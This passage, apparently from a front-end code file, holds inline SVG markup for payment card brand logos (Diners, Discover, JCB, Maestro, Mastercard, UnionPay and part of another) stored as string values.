M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 